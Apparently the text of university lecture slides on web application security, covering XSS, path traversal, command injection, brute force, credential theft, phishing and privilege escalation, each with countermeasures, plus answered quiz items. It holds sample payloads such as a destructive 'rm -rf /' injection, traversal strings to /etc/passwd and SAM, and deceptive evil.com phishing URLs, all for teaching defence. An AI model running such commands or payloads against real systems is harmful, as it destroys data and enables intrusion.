Script Injection: Attackers inject malicious scripts into web pages through poorly validated input. Executed scripts can steal user data, such as cookies or session tokens.
Inadequate Validation: Failing to sanitize or escape user input leads to XSS vulnerabilities.
Types of XSS: Includes Stored, Reflected, and DOM-based XSS, each with different attack vectors.
Mitigation: Implement strong input validation, output encoding, and use Content Security Policy (CSP).
Notes:
Stored XSS → Script saved on the server (persistent).
Reflected XSS → Script comes from user input/URL and reflected back (non-persistent).
DOM-Based XSS → Vulnerability in client-side JavaScript (browser executes it directly).
Document Object Model (DOM): The Document Object Model (DOM) is a programming interface for web documents. It represents the structure of a document as a tree of objects, where each object corresponds to a part of the document.

Slide 77
Stored XSS (Persistent XSS)
What it is:
The malicious script is permanently stored on the server (in a database, forum post, or comment section).
Every time another user views that page, the script executes in their browser.
Example:
A comment field in a blog does not sanitize input.
Attacker posts: <script>alert('You are hacked!');</script>
Now, whenever any user loads the comments page, the script executes.
Impact:
Can steal session cookies of all visitors.
Can spread worms automatically (e.g., MySpace Samy Worm).

Slide 78
Reflected XSS (Non-Persistent XSS)
What it is:
The malicious script is not stored on the server.
It comes from the URL or input field and is immediately reflected back in the web page response.
Requires the victim to click a crafted malicious link.
Example: Search results for: <b><script>alert('XSS')</script></b>
A search page displays user input directly:
Malicious link: http://example.com/search?q=<script>alert('XSS')</script>
When the victim clicks it, the script executes in their browser.
👉 Impact:
Often used in phishing attacks.
Can redirect victims to malicious websites or steal sensitive data.

Slide 79
DOM-Based XSS
What it is:
The vulnerability exists entirely in the client-side JavaScript code.
The attack doesn’t rely on server response; instead, it manipulates the Document Object Model (DOM).
JavaScript code in a web page:
  document.write("Search term: " + location.hash);
Attacker sends a malicious link:
http://example.com/#<script>alert('XSS')</script>
When the victim opens the link, the JavaScript writes the malicious code into the page, and it executes.
👉 Impact:
More stealthy than stored or reflected XSS.
Can manipulate the page dynamically and steal data without server involvement.

Slide 80
Countermeasures
Input Validation & Sanitization
  Reject unexpected input types (e.g., scripts in text fields).
  Remove or encode dangerous characters like <, >, ", ', &.
Output Encoding (Context-Aware Escaping)
  Encode data before rendering in HTML, JavaScript, CSS, or URLs.
  Example: <script> → &lt;script&gt;.
Use Security Libraries/Frameworks
  Use trusted libraries for sanitization (e.g., OWASP Java Encoder, DOMPurify for JavaScript).
Content Security Policy (CSP)
  Restrict sources of executable scripts.
  Example: allow only scripts from trusted domains, block inline scripts.
HttpOnly & Secure Cookies
  Mark cookies as HttpOnly to prevent access via JavaScript.
  Use Secure flag so cookies are only sent over HTTPS.

Slide 81
Buffer Overflow
Buffer overflow is a critical vulnerability where insufficient input validation allows input to exceed memory bounds, potentially leading to arbitrary code execution or system crashes.
Memory Overrun: Occurs when input exceeds allocated buffer size, leading to memory corruption.
Exploitable Vulnerability: Attackers exploit buffer overflows to execute arbitrary code or cause crashes.
Poor Validation: Insufficient input validation fails to limit input size, making applications vulnerable.
Security Risks: Can lead to unauthorized access, data corruption, or denial of service (DoS) attacks.
Mitigation: Implement strict input length checks and bounds checking during validation to prevent overflows.
Notes:
Arbitrary code refers to any code chosen by an attacker that can be executed on a target system due to a vulnerability, often leading to unauthorized actions.

Slide 82
Countermeasures
Safe Programming Practices
  Use languages with built-in memory safety (e.g., Java, Python, C#).
  Avoid unsafe functions (gets(), strcpy(), sprintf() in C).
Input Validation
  Always check length of input before copying to buffers.
  Use bounded functions (strncpy(), snprintf(), etc.).
Compiler-Level Protections
  Stack Canaries → Insert guard values before return addresses.
  Address Space Layout Randomization (ASLR) → Randomizes memory locations, making exploits harder.
  Data Execution Prevention (DEP/NX-bit) → Prevents execution of code in non-executable memory regions (like stack).
Notes:
Canaries are special guard values placed on the stack to detect and prevent buffer overflow attacks before overwriting return addresses.

Slide 83
Path Traversal
Path Traversal (a.k.a. Directory Traversal) is a web security vulnerability that allows attackers to access files and directories stored outside the intended folder.
How it works (points):
User Input Exploitation – The application takes user input (like a filename) without proper validation.
Manipulated Path – Attackers inject special sequences like ../ or ..\\ to traverse directories.
  Example: ../../etc/passwd on Linux.
  Example: ..\\..\\windows\\system32\\config\\SAM on Windows.
Access to Sensitive Files – This lets attackers read (or sometimes write/execute) sensitive files such as:
  /etc/passwd (Linux users)
  application configs (database credentials)
  system logs

Slide 84
Countermeasures
Input Validation & Sanitization
  Reject ../, ..\, %2e%2e%2f (URL-encoded versions) in file paths.
  Use a strict whitelist of allowed file names.
Canonicalization / Normalization
  Convert user-supplied paths to an absolute, canonical path.
  Check if the resolved path stays within the intended directory (e.g., /uploads).
Use Fixed Directories
  Never use raw user input to construct file paths.
  Predefine directories and append only safe file names.
Principle of Least Privilege
  The application should only have read/write access to required directories, not system-wide access.
Disable Direct File System Access (if possible)
  Store files in a database or use an indirect reference (like a file ID instead of filename).

Slide 85
Command Injection
Command Injection happens when an application passes unsafe user input to a system command interpreter (like Bash, cmd.exe, PowerShell).
How it works (points):
Application takes user input (e.g., form fields, URL parameters) and passes it directly into system commands.
Attacker injects OS commands into the input.
  Normal: ping 127.0.0.1
  Injected: ping 127.0.0.1 && rm -rf /
The server executes both the intended command and the malicious command.
Potential Impacts
  Reading sensitive files (cat /etc/passwd).
  Writing/modifying files (echo hacked > /var/www/index.html).
  Remote code execution (installing malware).
  Privilege escalation.
  Full system compromise.
Notes:
The command pings your own machine (127.0.0.1) and, if successful, tries to delete all files on the system
rm -rf /
rm → remove files.
-r → recursive (delete directories and their contents).
-f → force (ignore warnings and errors).
/ → the root directory (top of the entire filesystem).

Slide 86
Countermeasures
Avoid Direct Shell Calls
  Use safe APIs instead of system calls.
  Example: use database queries or library functions instead of shell commands.
Input Validation & Sanitization
  Strictly validate input (whitelist characters).
  Reject dangerous characters (;, &, |, >, <, $, \n).
Use Parameterized APIs
  Pass arguments as parameters, not as part of the command string.
  Example in Python (safe):
    subprocess.run(["ping", "127.0.0.1"])
Least Privilege Principle
  Run applications with minimal OS permissions.
  Even if compromised, attacker has limited control.

Slide 87
Data Tampering
Data Tampering is a malicious act where attackers alter data in transit, at rest, or during processing to gain unauthorized benefits or cause harm.
How it works (points):
Definition
  Modifying data without authorization to manipulate outcomes.
Where Tampering Happens
  Client-Side → Changing hidden form fields, cookies, or URL parameters.
  Server-Side → Modifying stored data in databases or logs.
  In Transit → Intercepting and altering network traffic (Man-in-the-Middle).
Examples
  Changing price in an e-commerce request: price=100 → price=1
  Modifying user role in a cookie: role=user → role=admin
  Altering transaction details in banking apps.
Techniques Used
  Proxy tools (Burp Suite, OWASP ZAP).
  Packet sniffers / interceptors (Wireshark, mitmproxy).

Slide 88
Countermeasures
Validate all client-side inputs on the server side.
Digitally sign sensitive data before sending to the client.
Enforce HTTPS/TLS to prevent man-in-the-middle tampering.
Apply strict role-based access controls.
Prevent users from modifying data fields they don’t own.
Use parameterized queries to prevent injection attacks.
Restrict direct DB access.
Mark cookies as HttpOnly and Secure.
Detect anomalies in requests (e.g., price mismatch, unexpected role changes).
Enable audit trails to trace tampering attempts.

Slide 89
Answer: b)
What is the primary purpose of input validation?
a) Improve user interface design
b) Enhance application security by verifying data
c) Reduce application load time
d) Optimize database queries

Slide 90
Answer: c)
Which of the following is a secure error handling practice?
a) Display detailed error messages to users
b) Log errors with full stack traces exposed publicly
c) Show generic error messages to users while logging details internally
d) Suppress all error messages

Slide 91
Answer: b)
Why is logging important in application security?
a) To improve page load speed
b) To detect and investigate security incidents
c) To optimize memory usage
d) To simplify database queries

Slide 92
Answer: b)
What is the main function of a Content Security Policy (CSP)?
a) Reduce memory consumption
b) Restrict the sources from which content can be loaded
c) Improve application design
d) Provide user role management

Slide 93
Answer: d)
Which logging practice BEST balances security and debugging needs?
a) Storing all logs on the client-side for easy access
b) Logging every request parameter without filtering
c) Using verbose error messages in production logs
d) Centralizing logs securely, masking sensitive fields, and monitoring for anomalies

Slide 94
Answer: c)
Which of the following is NOT a sensitive data protection method?
a) Encryption
b) Tokenization
c) Plaintext storage
d) Hashing

Slide 95
Answer: c)
Which attack attempts to inject malicious JavaScript into a web page?
a) SQL Injection
b) Path Traversal
c) Cross-Site Scripting (XSS)
d) Command Injection

Slide 96
Answer: d)
Which of the following best prevents reflected XSS when user input is rendered in HTML attributes?
a) Client-side validation only
b) URL encoding of input
c) Using HTTPS to encrypt traffic
d) Context-aware output encoding specific to HTML attributes

Slide 97
Answer: d)
When designing a Content Security Policy (CSP), which configuration offers the strongest defense against XSS?
a) Allowing inline scripts but blocking external domains
b) Using a whitelist of trusted script sources without nonces
c) Enabling only default-src * for all content types
d) Using nonces/hashes for scripts, disallowing inline JavaScript, and restricting sources to trusted domains

Slide 98
Answer: b)
Why should cookies be marked as HttpOnly and Secure?
a) To improve page rendering
b) To prevent client-side access and enforce HTTPS transmission
c) To reduce memory consumption
d) To make cookies more readable

Slide 99
Answer: d)
In preventing buffer overflow attacks, which combination is MOST effective?
a) Logging user inputs and disabling debug mode
b) Encrypting data before storing in memory
c) Avoiding stack usage for function calls
d) Enforcing bounds checking, stack canaries, ASLR, and DEP together

Slide 100
Answer: c)
What is the safest way to handle system commands in applications?
a) Concatenate user input into commands directly
b) Disable command execution entirely
c) Use parameterized APIs to pass arguments safely
d) Hide commands in comments

Slide 101
Answer: d)
Which strategy most effectively mitigates command injection attacks in web applications?
a) Escaping special shell characters in user input
b) Validating input against a regex whitelist
c) Limiting application privileges at OS level
d) Avoiding shell calls entirely and using parameterized APIs or safe library functions

Slide 102
Answer: a)
Which technique prevents buffer overflow exploitation?
a) Using stack canaries and ASLR
b) Increasing database storage
c) Allowing unlimited input size
d) Logging plaintext passwords

Slide 103
Answer: c)
What is the safest way to handle system commands in applications?
a) Concatenate user input into commands directly
b) Disable command execution entirely
c) Use parameterized APIs to pass arguments safely
d) Hide commands in comments

Slide 104
User Authentication
· Authentication is the process of verifying the identity of a user before granting access to a system, application, or data.
· It ensures that only the right person is accessing the right resources.
· Example: When you log in to Gmail, it checks if the username and password really belong to you.
Key Concepts:
Identification: Who you claim to be (username/email)
Authentication: Proving your identity (password/2FA)
Authorization: What you're allowed to do (permissions)

Slide 105
Types of Authentication
a) Single-Factor Authentication (SFA)
Uses one method only (e.g., password).
Simple but weak — if the password is stolen, account is compromised.
b) Two-Factor Authentication (2FA)
Uses two different methods (e.g., password + OTP sent to phone).
Adds extra security beyond just a password.
c) Multi-Factor Authentication (MFA)
Uses two or more different categories:
  Something you know → password, PIN
  Something you have → OTP token, smart card
  Something you are → fingerprint, face recognition
Strongest form of authentication.

Slide 106
Brute Force
· Attacker systematically tries all possible username–password combinations.
· Time-consuming, but guaranteed to succeed if no protections exist.
· Automated using tools like Hydra, Burp Suite Intruder, John the Ripper.
· More feasible on accounts with weak passwords.
· Often targets authentication forms, SSH, FTP, or Wi-Fi networks.
· Can be distributed (many machines working together → Distributed Brute Force).
· Detectable by multiple failed login attempts in short time.
· Used as a base method when no password policies are enforced.

Slide 107
Countermeasures
· Enforce strong password policies (length, complexity).
· Implement account lockouts after multiple failed attempts.
· Use rate limiting / CAPTCHA to slow down automated attacks.
· Apply Multi-Factor Authentication (MFA) for extra security.
· Monitor logs for suspicious repeated login attempts.
· Employ IP blocking / throttling for suspicious activity.
· Use passwordless authentication (e.g., biometrics, security keys).

Slide 108
Dictionary Attack
· A variant of brute force that uses a predefined list of common passwords.
· Faster than brute force because it avoids unlikely combinations.
· Relies on human tendency to use weak or common passwords.
· Often uses leaked password lists from previous breaches.
· Automated using tools like Cain & Abel, John the Ripper.
· Targets login portals, email accounts, Wi-Fi passwords.
· Success depends on whether users follow poor password practices.
· Harder to detect compared to brute force because attempts are fewer.

Slide 109
Countermeasures
· Enforce strong password complexity (uppercase, lowercase, numbers, special characters).
· Implement password blacklists to block common/compromised passwords.
· Store passwords using bcrypt, Argon2, or PBKDF2 hashing with salt.
· Apply account lockouts / CAPTCHA after failed attempts.
· Monitor login logs for repeated failed attempts.
· Encourage password managers for strong unique passwords.
· Require MFA to reduce reliance on passwords.

Slide 110
Credential Theft
· Attacker steals valid credentials (username/password) through malicious means.
· Methods: keyloggers, malware, phishing, database breaches.
· Credentials may be sold on the dark web.
· Often used in credential stuffing attacks (reuse stolen credentials).
· One stolen account may allow lateral movement to others.
· Can bypass authentication if no additional checks exist.
· High risk if passwords are reused across multiple sites.
· Target: banking, enterprise logins, email, cloud services.

Slide 111
Countermeasures
Store credentials securely (hashed + salted).
Regularly monitor for credential leaks.
Enforce MFA so stolen passwords alone don’t work.
Deploy anti-malware and endpoint protection.
Encourage users to avoid reusing passwords.
Implement breach detection systems to flag leaked credentials.
Use zero-trust authentication models.
Notes:
Salt = a random string added to the password before hashing.
Purpose: Ensure that even if two users have the same password, their hashes are different.
Rainbow Tables pre-computed hash databases to quickly find original passwords

Slide 112
Phishing Attack
Store credentials securely (hashed + salted).
Regularly monitor for credential leaks.
Enforce MFA so stolen passwords alone don’t work.
Deploy anti-malware and endpoint protection.
Encourage users to avoid reusing passwords.
Implement breach detection systems to flag leaked credentials.
Use zero-trust authentication models.

Slide 113
Countermeasures
· Educate users about phishing tactics.
· Implement email filtering & anti-phishing tools.
· Use MFA to protect even if credentials are stolen.
· Verify domains and SSL certificates before logging in.
· Deploy DMARC, SPF, DKIM for email authenticity.
· Encourage reporting of suspicious emails.
· Conduct regular phishing awareness drills

Slide 114
Elevation of Privilege
· Attacker gains higher-level access than intended.
· Exploits flaws in access control or vulnerabilities.
· Example: user-level account escalates to admin.
· Can be vertical escalation (low privilege → high privilege).
· Or horizontal escalation (same privilege → another user’s data).
· May involve OS vulnerabilities or insecure app design.
· Allows attacker to control critical systems/data.
· Often used as post-exploitation after initial compromise.

Slide 115
Countermeasures
· Apply principle of least privilege.
· Regularly review access rights.
· Patch known privilege escalation vulnerabilities.
· Use role-based access control (RBAC).
· Employ logging & monitoring for abnormal privilege changes.
· Enforce segregation of duties.
· Conduct penetration testing for privilege escalation flaws.

Slide 116
Cookie Replay
Attacker steals valid session cookies.
Reuses them to impersonate a legitimate user.
Methods: sniffing unencrypted traffic, XSS, malware.
Exploits lack of session expiration.
Effective against apps that rely only on cookies for session state.
Often undetectable because requests look legitimate.
Can grant full access until session expires.
Used in session hijacking attacks.

Slide 117
Countermeasures
Always use HTTPS/TLS to protect cookies in transit.
Mark cookies as Secure & HttpOnly.
Use SameSite attribute to prevent cross-site use.
Implement short session timeouts.
Require reauthentication for sensitive operations.
Bind cookies to IP/device fingerprints.
Monitor for suspicious session reuse.

Slide 118
Luring Attack
Attacker tricks user into visiting malicious sites or executing actions.
Often disguised as free downloads, fake ads, or offers.
Relies heavily on social engineering.
May deliver malware or request login credentials.
Example: watering-hole attacks (infected popular sites).
Can be combined with phishing emails.
Targets curiosity and trust of users.
Very effective against inexperienced users.

Slide 119
Countermeasures
User awareness & security training.
Block suspicious domains & ads with web filters.
Use browser sandboxing to reduce damage.
Implement reputation-based URL filtering.
Encourage checking URLs before clicking.
Use endpoint security solutions.
Apply zero-trust principles (verify all interactions).

Slide 120
Unit3 - Authentication & Authorization

Slide 121
User Authentication
· Authentication is the process of verifying the identity of a user before granting access to a system, application, or data.
· It ensures that only the right person is accessing the right resources.
· Example: When you log in to Gmail, it checks if the username and password really belong to you.
Key Concepts:
Identification: Who you claim to be (username/email)
Authentication: Proving your identity (password/2FA)
Authorization: What you're allowed to do (permissions)

Slide 122
Types of Authentication
a) Single-Factor Authentication (SFA)
Uses one method only (e.g., password).
Simple but weak — if the password is stolen, account is compromised.
b) Two-Factor Authentication (2FA)
Uses two different methods (e.g., password + OTP sent to phone).
Adds extra security beyond just a password.
c) Multi-Factor Authentication (MFA)
Uses two or more different categories:
  Something you know → password, PIN
  Something you have → OTP token, smart card
  Something you are → fingerprint, face recognition
Strongest form of authentication.

Slide 123
Brute Force
· Attacker systematically tries all possible username–password combinations.
· Time-consuming, but guaranteed to succeed if no protections exist.
· Automated using tools like Hydra, Burp Suite Intruder, John the Ripper.
· More feasible on accounts with weak passwords.
· Often targets authentication forms, SSH, FTP, or Wi-Fi networks.
· Can be distributed (many machines working together → Distributed Brute Force).
· Detectable by multiple failed login attempts in short time.
· Used as a base method when no password policies are enforced.

Slide 124

Example of a Brute Force Attack in Python

Slide 125
Tools Used for Brute Force Attacks
- Hydra: A fast and flexible tool for network logins.
- John the Ripper: Password cracking software supporting dictionary and brute force.
- Aircrack-ng: Focused on Wi-Fi password attacks.
- Hashcat: Advanced GPU-based password recovery tool.

Slide 126
Countermeasures
· Enforce strong password policies (length, complexity).
· Implement account lockouts after multiple failed attempts.
· Use rate limiting / CAPTCHA to slow down automated attacks.
· Apply Multi-Factor Authentication (MFA) for extra security.
· Monitor logs for suspicious repeated login attempts.
· Employ IP blocking / throttling for suspicious activity.
· Use passwordless authentication (e.g., biometrics, security keys).

Slide 127
Dictionary Attack
· A variant of brute force that uses a predefined list of common passwords.
· Faster than brute force because it avoids unlikely combinations.
· Relies on human tendency to use weak or common passwords.
· Often uses leaked password lists from previous breaches.
· Automated using tools like Cain & Abel, John the Ripper.
· Targets login portals, email accounts, Wi-Fi passwords.
· Success depends on whether users follow poor password practices.
· Harder to detect compared to brute force because attempts are fewer.

Slide 128
Types of Dictionary Attacks
1. Standard Dictionary Attack: Tests each word in the dictionary file against the target system.
2. Hybrid Dictionary Attack: Enhances dictionary words with modifications like numbers, symbols, or capitalization.
3. Rainbow Table Attack: Uses precomputed hash values of dictionary words to crack password hashes quickly.
4. Reverse Dictionary Attack: Attempts to match a known password across multiple usernames.
5. Credential Stuffing: Uses previously leaked credentials to attempt logins on other systems.

Slide 129
Real-World Examples
- LinkedIn Breach (2012): Millions of user credentials leaked, later used in dictionary and credential stuffing attacks.
- Adobe Data Breach (2013): Over 150 million accounts compromised, with attackers leveraging dictionary-based guessing to crack weakly encrypted passwords.
- WordPress Sites: Commonly targeted with automated dictionary attacks against admin login pages.

Slide 130
Dictionary Attack Example in Python
Here’s a simple Python example (for educational purposes only):
```python
password = "secret123"
dictionary = ["123456", "password", "qwerty", "secret", "secret123"]
for word in dictionary:
if word == password:
print("Password found:", word)
break
```
This script iterates through a small dictionary list and successfully identifies the password 'secret123'.

Slide 131
Countermeasures
· Enforce strong password complexity (uppercase, lowercase, numbers, special characters).
· Implement password blacklists to block common/compromised passwords.
· Store passwords using bcrypt, Argon2, or PBKDF2 hashing with salt.
· Apply account lockouts / CAPTCHA after failed attempts.
· Monitor login logs for repeated failed attempts.
· Encourage password managers for strong unique passwords.
· Require MFA to reduce reliance on passwords.

Slide 132
Credential Theft
· Attacker steals valid credentials (username/password) through malicious means.
· Methods: keyloggers, malware, phishing, database breaches.
· Credentials may be sold on the dark web.
· Often used in credential stuffing attacks (reuse stolen credentials).
· One stolen account may allow lateral movement to others.
· Can bypass authentication if no additional checks exist.
· High risk if passwords are reused across multiple sites.
· Target: banking, enterprise logins, email, cloud services.

Slide 133
How Credential Theft Attacks Work
Credential theft usually begins with attackers targeting individuals or organizations to steal login information. Common techniques include:
- Phishing: Sending deceptive emails or websites that trick users into providing credentials.
- Keylogging: Malware records keystrokes to capture passwords.
- Man-in-the-Middle (MITM) Attacks: Intercepting communications to steal login information.
- Credential Dumping: Extracting stored credentials from compromised systems using tools.
- Social Engineering: Manipulating users into revealing login details.

Slide 134
Types of Credential Theft Attacks
1. Phishing Attacks: Trick users into entering credentials on fake websites.
2. Spear Phishing: Targeted phishing with customized messages for specific victims.
3. Password Spraying: Using a few common passwords across many accounts to avoid detection.
4. Credential Dumping: Extracting credentials from memory, LSASS, or password databases.
5. Malware-Based Attacks: Using keyloggers, trojans, or spyware to steal credentials.
6. Insider Threats: Employees or contractors stealing credentials for malicious purposes.

Slide 135
Tools Used in Credential Theft Attacks
- Mimikatz: Extracts plaintext passwords, hashes, and PIN codes from Windows systems.
- LaZagne: Retrieves stored credentials from various applications and browsers.
- Wireshark: Can capture unencrypted login traffic.
- Keylogger Software: Logs keystrokes to steal login data.
- Phishing Kits: Pre-built tools to launch phishing campaigns easily.

Slide 136
Countermeasures
Store credentials securely (hashed + salted).
Regularly monitor for credential leaks.
Enforce MFA so stolen passwords alone don’t work.
Deploy anti-malware and endpoint protection.
Encourage users to avoid reusing passwords.
Implement breach detection systems to flag leaked credentials.
Use zero-trust authentication models.
Notes:
Salt = a random string added to the password before hashing.
Purpose: Ensure that even if two users have the same password, their hashes are different.
Rainbow Tables pre-computed hash databases to quickly find original passwords

Slide 137
Phishing Attack
A phishing attack is a type of cyberattack where malicious actors impersonate legitimate entities in deceptive communications, such as emails, texts, or phone calls, to trick victims into divulging sensitive information like passwords, credit card numbers, or bank details.
Social engineering attack to trick users into revealing credentials.
Delivered via emails, SMS, fake websites, phone calls.
Exploits human trust by imitating legitimate entities (banks, employers).
May install malware if user downloads attachments.
Easy to execute, high success rate if users are unaware.
Remains one of the top causes of data breaches.

Slide 138
Types of Phishing Attacks
Email Phishing
The most common form.
Attackers send mass emails pretending to be trusted organizations (banks, social media, government).
Spear Phishing
Targeted phishing aimed at a specific person or organization.
Customized using personal details (job title, colleagues, recent events).
Example: An attacker emails a company’s HR head pretending to be the CEO requesting salary reports.
Whaling
A type of spear phishing targeting high-profile individuals (executives, government officials).
Usually disguised as legal notices, business emails, or urgent company matters.

Slide 139
Types of Phishing Attacks
Smishing (SMS Phishing)
Phishing via text messages (SMS).
Contains malicious links or prompts to call a fake number.
Example: SMS: “Your bank account is locked. Click http://bank-verify.com
Vishing (Voice Phishing)
Conducted over the phone.
Attackers impersonate banks, tech support, or government agencies.
Example: Caller says: “We’re from Microsoft Support. We detected a virus on your computer. Please give us remote access.”
Clone Phishing
Attacker copies a legitimate email (like a bank alert) but replaces the links/attachments with malicious ones.
Example: A copied PayPal email with a fake login link.

Slide 140
Examples of Phishing URL Attacks
1. Using @ Symbol: Anything before @ is ignored by the browser, the real site is after it.
Example: http://www.google.com@evil.com/login
  Looks like “google.com” but actually takes you to evil.com.
2. Using Encoded Characters: Attackers encode parts of the URL so it looks legitimate but hides the real destination.
Example: http://%77%77%77%2Ebank.com.evil.com
  https://facebook.com@%61%62%63.%43%4F%4D – opens abc.com
  https://facebook.com.%61%62%63.%43%4F%4D - ?
3. Using Similar-Looking Latin/Unicode Characters (Homograph Attack) : Replacing characters with visually similar ones (“а” vs Latin “a”).
Example: http://www.аррӏе.com (The letters р, ӏ, and е are Cyrillic) → looks like “apple.com” but is malicious.

Slide 141

Examples of Phishing URL Attacks
4. Using Subdomains to Confuse Users: Attackers put the trusted name in a subdomain.
Example:http://paypal.com.evil.com/login
5. Using Typosquatting (Misspelled Domains): Attackers register domains with small spelling changes.
Examples: http://gooogle.com (extra “o”)

Slide 142
How to Identify a Phishing Attempt: A Practical Guide
Analyzing Links and URLs
Hover over any link to see the actual destination URL in the status bar.
Does the URL match the context of the email? An email from your bank should not link to a random domain.
Look for HTTPS (the 'S' is for secure) and a padlock icon, but note that phishing sites often use HTTPS now, so this alone is not a guarantee of legitimacy.
Scrutinizing the Message Content
Generic Greetings: "Dear Valued Customer" or "Dear User" instead of your name.
Poor Grammar and Spelling: Professional organizations have editors; many phishing emails originate from non-native speakers.
A Sense of Urgency: "Act now or your account will be closed!"
Requests for Sensitive Information: Legitimate companies will never ask for passwords, Social Security numbers, or credit card details via email.

Slide 143
Countermeasures
Always check the real domain (the part immediately before .com / .org).
Don’t trust links from unsolicited emails/messages.
Hover over links before clicking → preview real destination.
Use browser anti-phishing filters.
Keep browser and security tools updated.
Educate users about URL tricks (homographs, encoding, subdomains).
Use enterprise email filtering & URL rewriting solutions.
Notes:
url rewriting solutions: transform dynamic, user-unfriendly URLs into static, user-friendly, and SEO-friendly formats.
User-Friendly URL (what the user sees in the browser):
https://example.com/products/42/super-cool-gadget
Server-Side URL (what the server actually needs to process):
https://example.com/product.php?id=42&name=super-cool-gadget

Slide 144
Elevation of Privilege
· Attacker gains higher-level access than intended.
· Exploits flaws in access control or vulnerabilities.
· Example: user-level account escalates to admin.
· Can be vertical escalation (low privilege → high privilege).
· Or horizontal escalation (same privilege → another user’s data).
· May involve OS vulnerabilities or insecure app design.
· Allows attacker to control critical systems/data.
· Often used as post-exploitation after initial compromise.

Slide 145
Types of Elevation of Privilege
Vertical Privilege Escalation
Moving from a lower to higher privilege tier (e.g., local user → local admin, app user → application admin, cloud dev → tenant/global admin).
Horizontal Privilege Escalation
Accessing another user’s data/permissions at the same privilege level (e.g., user A reads user B’s records due to broken access control).
Diagonal Privilege Escalation (A Hybrid Approach)
A combination of horizontal and vertical escalation. An attacker first compromises the account of a user at the same level (horizontal) and then uses that compromised account as a stepping stone to gain higher privileges (vertical).

Slide 146
Vertical Privilege Escalation
How it's Achieved:
Exploiting Vulnerabilities: Leveraging software bugs (e.g., buffer overflows) in an application or OS to execute code with higher privileges (e.g., getting root on Linux or SYSTEM on Windows).
Credential Theft/Abuse: Stealing the password of an administrator account or abusing a misconfigured service account with excessive privileges.
Social Engineering: Tricking an administrator into running malicious code or disclosing credentials.
Examples:
A standard Windows user exploits a vulnerability to gain Local Administrator rights.
A regular user of a web application finds a way to activate a hidden function that grants them Application Administrator privileges.
A developer in a cloud environment misconfigures a role, allowing them to promote their own account to Tenant Administrator.

Slide 147
Horizontal Privilege Escalation
How it's Achieved:
Session Hijacking: Stealing another user's session cookie to impersonate them.
Insecure Direct Object References (IDOR): Manipulating an identifier in a URL or request (e.g., changing user_id=123 to user_id=124) to access another user's information. This is a very common web application flaw.
Cross-Site Scripting (XSS): Using an XSS vulnerability to execute scripts that steal another user's data or session.
Examples:
In a banking app, User A changes the account number in a URL parameter to view User B's account balance.
A user on a social media site guesses the URL of a private photo album belonging to another user.

Slide 148
Diagonal Privilege Escalation
Key Characteristic:
It's a multi-stage attack that uses horizontal movement as a means to achieve a vertical escalation.
Why it's Significant: Higher-privilege accounts (e.g., admins) are often better protected and monitored. Attacking a standard user first is less risky and provides a foothold inside the network from which to pivot and target more valuable accounts.
Example:
Horizontal: An attacker phishes the credentials for "User B," a standard employee.
Lateral Movement: The attacker logs in as User B and explores the internal network.
Vertical: From User B's machine, the attacker finds a stored password for a local admin account or exploits a vulnerability on a server to gain domain administrator privileges.
Notes:
Lateral movement is the technique attackers use, after gaining an initial foothold in a network, to progressively explore, expand their access, and move deeper into the system in search of high-value targets.

Slide 149
Impact of Elevation of Privilege
Tamper with logs, and modify system/security policies.
Read/alter sensitive records, secrets, and IP.
Install autostarts, kernel/drivers, or cloud backdoors.
Domain escalation, service-to-service hopping, cloud account pivoting.
Outages, extortion, compliance violations, reputational damage, and regulatory penalties.

Slide 150
Countermeasures
· Apply principle of least privilege.
· Regularly review access rights.
· Patch known privilege escalation vulnerabilities.
· Use role-based access control.
· Employ logging & monitoring for abnormal privilege changes.
· Enforce segregation of duties.
· Conduct penetration testing for privilege escalation flaws.
Notes:
Segregation of Duties (SoD) is an internal control that divides a single task into multiple steps, requiring more than one person to complete it, thereby preventing fraud, error, and misuse of assets by ensuring no single individual has complete control over a critical process.

Slide 151
Cookie Replay
The Cookie: In web applications, a session cookie is a token that acts as a "proof of login." After you successfully log in, the server gives your browser this cookie. Your browser automatically sends it back with every subsequent request to that website to identify you.
The Intercept (Theft): An attacker steals this session cookie. This can happen through:
  Network Sniffing: Intercepting unencrypted HTTP traffic (mitigated by using HTTPS).
  Cross-Site Scripting (XSS): Injecting malicious scripts into a website that send the user's cookies to the attacker.
  Man-in-the-Middle (MitM) Attacks: Intercepting communication between the user and the server.
  Malware on the User's Machine: Stealing cookies directly from the browser's storage.
The Replay: The attacker does not need to know the user's password. They simply take the stolen cookie and place it in their own browser's requests to the website. The server sees the valid cookie and grants the attacker the same access as the original user.

Slide 152
A successful attack follows a simple pattern:
Capture (Theft): The attacker acquires the victim's session cookie. This is the crucial first step and can be achieved through various methods, which define the "types" of replay attacks.
